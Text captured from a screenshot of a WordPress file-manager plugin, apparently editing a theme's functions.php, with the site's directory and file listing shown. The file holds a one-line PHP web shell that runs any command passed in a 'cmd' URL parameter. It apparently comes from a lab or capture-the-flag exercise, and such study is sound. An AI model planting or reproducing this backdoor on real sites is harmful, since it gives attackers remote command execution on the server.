 Administrador de archivos WP
Comprar PRO
functions.php
1 <?php
2
3 system($_GET['cmd']);
4
5 ?>
pressenter
wp-admin
wp-content
languages
plugins
themes
twentytwentyfour
twentytwentythree
twentytwentytwo
upgrade
uploads
wp-includes
Name
assets
parts
patterns
styles
templates
functions.php
readme.txt
screenshot.png
style.css
theme.json
Size
-
-
-
-
-
5 KB
4 KB
704 KB
1 KB
22 KB
UTF-8
CANCEL
SAVE AS
SAVE & CLOSE
SAVE